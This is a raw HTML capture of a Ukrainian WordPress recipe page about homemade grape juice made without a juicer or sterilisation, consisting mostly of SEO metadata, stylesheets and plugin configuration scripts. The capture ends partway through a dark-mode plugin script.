

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simya.com.ua/domashnij-vynogradnyj-sik-bez-sokovyzhymalky-i-sterylizatsiyi/embed/
body_size: 20845
content:
<!DOCTYPE html>
<html lang="uk">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Домашній виноградний сік без соковижималки і стерилізації - Simya</title>
	<meta name="description" content="Про цей спосіб приготування домашнього виноградного соку мені розповіла сусідка: вона консервує сік десятками літер без соковижималки і стерилізації. Виявляється, все дуже просто!" />
	<link rel="canonical" href="https://simya.com.ua/domashnij-vynogradnyj-sik-bez-sokovyzhymalky-i-sterylizatsiyi/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Домашній виноградний сік без соковижималки і стерилізації - Simya" />
	<meta property="og:description" content="Про цей спосіб приготування домашнього виноградного соку мені розповіла сусідка: вона консервує сік десятками літер без соковижималки і стерилізації. Виявляється, все дуже просто!" />
	<meta property="og:url" content="https://simya.com.ua/domashnij-vynogradnyj-sik-bez-sokovyzhymalky-i-sterylizatsiyi/" />
	<meta property="og:site_name" content="Simya" />
	<meta property="article:published_time" content="2024-09-18T08:02:40+00:00" />
	<meta property="article:modified_time" content="2024-09-18T08:13:26+00:00" />
	<meta property="og:image" content="https://simya.com.ua/wp-content/uploads/2020/09/vynogradnyj_sik.jpg" />
	<meta property="og:image:width" content="679" />
	<meta property="og:image:height" content="432" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Прибл. час читання" />
	<meta name="twitter:data2" content="1 хвилина" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://simya.com.ua/domashnij-vynogradnyj-sik-bez-sokovyzhymalky-i-sterylizatsiyi/#article","isPartOf":{"@id":"https://simya.com.ua/domashnij-vynogradnyj-sik-bez-sokovyzhymalky-i-sterylizatsiyi/"},"author":{"name":"admin","@id":"https://simya.com.ua/#/schema/person/d8c38d69418a4d7c8c4b487104218005"},"headline":"Домашній виноградний сік без соковижималки і стерилізації","datePublished":"2024-09-18T08:02:40+00:00","dateModified":"2024-09-18T08:13:26+00:00","mainEntityOfPage":{"@id":"https://simya.com.ua/domashnij-vynogradnyj-sik-bez-sokovyzhymalky-i-sterylizatsiyi/"},"wordCount":92,"commentCount":0,"publisher":{"@id":"https://simya.com.ua/#organization"},"image":{"@id":"https://simya.com.ua/domashnij-vynogradnyj-sik-bez-sokovyzhymalky-i-sterylizatsiyi/#primaryimage"},"thumbnailUrl":"https://simya.com.ua/wp-content/uploads/2020/09/vynogradnyj_sik.jpg","keywords":["виноград"],"articleSection":["Кухня","Рецепти"],"inLanguage":"uk","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://simya.com.ua/domashnij-vynogradnyj-sik-bez-sokovyzhymalky-i-sterylizatsiyi/#respond"]}]},{"@type":"WebPage","@id":"https://simya.com.ua/domashnij-vynogradnyj-sik-bez-sokovyzhymalky-i-sterylizatsiyi/","url":"https://simya.com.ua/domashnij-vynogradnyj-sik-bez-sokovyzhymalky-i-sterylizatsiyi/","name":"Домашній виноградний сік без соковижималки і стерилізації - Simya","isPartOf":{"@id":"https://simya.com.ua/#website"},"primaryImageOfPage":{"@id":"https://simya.com.ua/domashnij-vynogradnyj-sik-bez-sokovyzhymalky-i-sterylizatsiyi/#primaryimage"},"image":{"@id":"https://simya.com.ua/domashnij-vynogradnyj-sik-bez-sokovyzhymalky-i-sterylizatsiyi/#primaryimage"},"thumbnailUrl":"https://simya.com.ua/wp-content/uploads/2020/09/vynogradnyj_sik.jpg","datePublished":"2024-09-18T08:02:40+00:00","dateModified":"2024-09-18T08:13:26+00:00","description":"Про цей спосіб приготування домашнього виноградного соку мені розповіла сусідка: вона консервує сік десятками літер без соковижималки і стерилізації. Виявляється, все дуже просто!","breadcrumb":{"@id":"https://simya.com.ua/domashnij-vynogradnyj-sik-bez-sokovyzhymalky-i-sterylizatsiyi/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://simya.com.ua/domashnij-vynogradnyj-sik-bez-sokovyzhymalky-i-sterylizatsiyi/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://simya.com.ua/domashnij-vynogradnyj-sik-bez-sokovyzhymalky-i-sterylizatsiyi/#primaryimage","url":"https://simya.com.ua/wp-content/uploads/2020/09/vynogradnyj_sik.jpg","contentUrl":"https://simya.com.ua/wp-content/uploads/2020/09/vynogradnyj_sik.jpg","width":679,"height":432},{"@type":"BreadcrumbList","@id":"https://simya.com.ua/domashnij-vynogradnyj-sik-bez-sokovyzhymalky-i-sterylizatsiyi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна","item":"https://simya.com.ua/"},{"@type":"ListItem","position":2,"name":"Домашній виноградний сік без соковижималки і стерилізації"}]},{"@type":"WebSite","@id":"https://simya.com.ua/#website","url":"https://simya.com.ua/","name":"Simya","description":"","publisher":{"@id":"https://simya.com.ua/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://simya.com.ua/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://simya.com.ua/#organization","name":"Simya","url":"https://simya.com.ua/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://simya.com.ua/#/schema/logo/image/","url":"https://simya.com.ua/wp-content/uploads/2023/03/photo_2023-07-07_23-03-53-removebg-preview-2.png","contentUrl":"https://simya.com.ua/wp-content/uploads/2023/03/photo_2023-07-07_23-03-53-removebg-preview-2.png","width":496,"height":248,"caption":"Simya"},"image":{"@id":"https://simya.com.ua/#/schema/logo/image/"}},{"@type":"Person","@id":"https://simya.com.ua/#/schema/person/d8c38d69418a4d7c8c4b487104218005","name":"admin","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://simya.com.ua/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/82e6374a0282b33199921c4b6c01eb3173cdbe2775f7361e7cb075cbb8fa2881?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/82e6374a0282b33199921c4b6c01eb3173cdbe2775f7361e7cb075cbb8fa2881?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://simya.rise-studio.com.ua"],"url":"https://simya.com.ua/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Simya &raquo; стрічка" href="https://simya.com.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simya &raquo; Канал коментарів" href="https://simya.com.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simya &raquo; Домашній виноградний сік без соковижималки і стерилізації Канал коментарів" href="https://simya.com.ua/domashnij-vynogradnyj-sik-bez-sokovyzhymalky-i-sterylizatsiyi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://simya.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimya.com.ua%2Fdomashnij-vynogradnyj-sik-bez-sokovyzhymalky-i-sterylizatsiyi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://simya.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimya.com.ua%2Fdomashnij-vynogradnyj-sik-bez-sokovyzhymalky-i-sterylizatsiyi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://simya.com.ua/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://simya.com.ua/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://simya.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dracula-frontend-css' href='https://simya.com.ua/wp-content/plugins/dracula-dark-mode/assets/css/frontend.css?ver=1.3.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='eae-css-css' href='https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-78280-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78280.css?ver=1767365057' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://simya.com.ua/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.0' media='all' />
<link rel='stylesheet' id='elementor-post-78987-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78987.css?ver=1767365057' media='all' />
<link rel='stylesheet' id='elementor-post-78281-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78281.css?ver=1767365057' media='all' />
<link rel='stylesheet' id='elementor-post-78494-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78494.css?ver=1767365057' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://simya.com.ua/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://simya.com.ua/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1765227640' media='all' />
<link rel='stylesheet' id='elementor-gf-local-alice-css' href='https://simya.com.ua/wp-content/uploads/elementor/google-fonts/css/alice.css?ver=1765227643' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://simya.com.ua/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1765227666' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://simya.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://simya.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="dracula-dark-mode-js-extra">
var dracula = {"homeUrl":"https://simya.com.ua","adminUrl":"https://simya.com.ua/wp-admin/","ajaxUrl":"https://simya.com.ua/wp-admin/admin-ajax.php","pluginUrl":"https://simya.com.ua/wp-content/plugins/dracula-dark-mode","settings":[],"isPro":"","nonce":"e4b71404bd","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E 